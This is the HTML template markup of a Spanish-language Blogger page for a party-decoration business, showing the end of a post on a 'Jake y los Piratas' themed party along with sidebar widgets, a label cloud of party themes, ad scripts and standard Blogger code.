<a class='btn skype' href='http://www.linkedin.com/shareArticle?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html&title=FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Creaciones y Algo Mas</b>
<br/>
<span name='author-post'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Jake y los Piratas...?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html";
var maxresults=3;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-661913186'>
<a href='https://www.blogger.com/post-edit.g?blogID=2994993676329008067&postID=8611754846082264581&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=8611754846082264581&target=email' target='_blank' title='Enviar esto por correo electrónico'><span class='share-button-link-text'>Enviar esto por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=8611754846082264581&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=8611754846082264581&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=8611754846082264581&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir en Facebook'><span class='share-button-link-text'>Compartir en Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=8611754846082264581&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://creacionesalgomas.blogspot.com/search/label/Jake%20y%20los%20Piratas...' rel='tag'>Jake y los Piratas...</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2994993676329008067?po=8611754846082264581&hl=es-419&saa=85391&origin=https://creacionesalgomas.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-mickey-mouse.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-meteoro.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://creacionesalgomas.blogspot.com/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://creacionesalgomas.blogspot.com/feeds/8611754846082264581/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='post-author-widget section' id='Postwidegt2' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Creaciones Mas</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12119014287646825259' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Creaciones y Algo Mas
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12119014287646825259' rel='author'>Ver mi perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="2149787372"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/creacionesyalgomasrl/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/creacionesyalgomasrl/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/creacionesyalgomasrl/">Creaciones Mas</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/15%20A%C3%91OS'>15 AÑOS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/1ST%20BIRTHDAY'>1ST BIRTHDAY</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Adultos'>Adultos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Angry%20Birds'>Angry Birds</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Animales%20de%20la%20Selva'>Animales de la Selva</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Baby%20Shower'>Baby Shower</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bailarina'>Bailarina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Barbie'>Barbie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/BOB%20EL%20CONSTRUCTOR'>BOB EL CONSTRUCTOR</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bob%20Esponja'>Bob Esponja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Buzz%20Lightyear'>Buzz Lightyear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Capitan%20America'>Capitan America</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/CARS'>CARS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Delfin'>Delfin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DINOSAURIO'>DINOSAURIO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DOCTORA%20JUGUETES'>DOCTORA JUGUETES</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Doki'>Doki</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Frozen'>Frozen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/FULECO'>FULECO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Futbol'>Futbol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Go%20Diego%20Go'>Go Diego Go</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hello%20Kitty'>Hello Kitty</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Henry%20Monstruito'>Henry Monstruito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hi%205'>Hi 5</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hippie%20Chick%20Party%20Supplies'>Hippie Chick Party Supplies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jake%20y%20los%20Piratas...'>Jake y los Piratas...</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jorge%20el%20Curioso'>Jorge el Curioso</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Abeja%20Maya'>La Abeja Maya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Sirenita'>La Sirenita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Lazy%20Town'>Lazy Town</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Leones%20del%20Caracas'>Leones del Caracas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Madagascar'>Madagascar</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Magallanes'>Magallanes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mani%20y%20sus%20Herramientas'>Mani y sus Herramientas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mario%20Bros'>Mario Bros</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariposa'>Mariposa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariquita'>Mariquita</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Matrimonio'>Matrimonio</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Meteoro'>Meteoro</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mickey%20Mouse'>Mickey Mouse</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Miles%20del%20Ma%C3%B1ana'>Miles del Mañana</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/MINECRAFT'>MINECRAFT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse'>Minnie Mouse</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse%20Baby'>Minnie Mouse Baby</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20High'>Monster High</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20INC'>Monster INC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/My%20Little%20Pony'>My Little Pony</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Patica%20Daisy%20Disney'>Patica Daisy Disney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Peppa%20Pig'>Peppa Pig</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/PI%C3%91ATA%20NI%C3%91O'>PIÑATA NIÑO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Pi%C3%B1atas'>Piñatas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Primera%20Comuni%C3%B3n'>Primera Comunión</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesa%20Sofia'>Princesa Sofia</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesas%20Disney'>Princesas Disney</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rapunzel'>Rapunzel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/REAL%20MADRID'>REAL MADRID</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rio'>Rio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/SANTA%20BARBARA'>SANTA BARBARA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Sheriff%20Callies'>Sheriff Callies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Spiderman'>Spiderman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Tarjeta%20de%20Credito'>Tarjeta de Credito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/TORTA%20DJ'>TORTA DJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Violetta'>Violetta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Waterpolo'>Waterpolo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://creacionesalgomas.blogspot.com/2014/04/fiesta-motivo-frozen-party-frozen-festa.html'>FIESTA MOTIVO FROZEN - PARTY FROZEN - Festa das Crianças FROZEN</a></h3>
<p>
 ACÁ UNA MUESTRA DE NUESTROS TRABAJO PARA UNA FIESTA MOTIVO FROZEN PRONTO IMÁGENES MAS DETALLAS, LOS INVITAMOS A QUE NOS VISITEN EN NUESTRO ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLn77VaMkxNKyBmxiCoOzB4SfzXLSuPshl_uRuvtc8pIt1fmJ31vJl9JseHP3A7ufa8XmDYdsLg8hvZ4gmGPW88w8U1z2OHGTcIUzm6LMjp0eeV8lr6pRxoJLm3Gz-I1AIuN0vl8a1sHLw/s1600/19.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>
<img alt='FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s72-c/DSC09888.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>
<img alt='FIESTA MONSTER INC - PARTY MONSTER INC' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s72-c/IMG_6957.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>FIESTA MONSTER INC - PARTY MONSTER INC</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>
<img alt='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s72-c/2013-03-12+14.53.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>FIESTA MOTIVO FUTBOL - FOOTBALL PARTY</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>
<img alt='FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s72-c/264524_517198515032560_833191297_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>
<img alt='FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s72-c/2013-03-22+11.12.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2994993676329008067?po\x3d8611754846082264581\x26origin\x3dhttps://creacionesalgomas.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="3626520577"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas a la página totales</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='footer-extra'>
<div class='social-ico body-row section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='FACEBOOK' href='https://www.facebook.com/creacionesyalgomasrl/' target='_blank' title='FACEBOOK'><span class='social-item-name'>FACEBOOK</span></a></li>
<li><a class='INSTAGRAM' href='https://instagram.com/creacionesmas' target='_blank' title='INSTAGRAM'><span class='social-item-name'>INSTAGRAM</span></a></li>
<li><a class='TWITTER' href='https://twitter.com/CREACIONESMAS' target='_blank' title='TWITTER'><span class='social-item-name'>TWITTER</span></a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div id='ty_footer'>
<div class='foot-menu'>
<div class='foot-menu no-items section' id='foot-menu' name='Footer Menu Widget'></div>
</div>
<div style='clear:both'></div>
<div class='ty_copy-container body-row'>
<div class='ty_footer_copyright'>
                    Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://creacionesalgomas.blogspot.com/' itemprop='url'><span itemprop='name'>Creaciones y Algo Mas</span></a> -
                      Crafted with <i aria-hidden='true' class='fa fa-heart-o' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' title='Blogger Templates'>Templatesyard</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var k=-1,o="",p="";$("#menu").find("ul").find("li").each(function(){for(var text=$(this).text(),url=$(this).find("a").attr("href"),x=0,z=0;z<text.length&&(x=text.indexOf("_",x),-1!=x);z++)
x++;if(level=z,level>k&&(o+="<ul>",p+="<ul>"),level<k){offset=k-level;for(var z=0;z<offset;z++)o+="</ul></li>",p+="</ul></li>"}
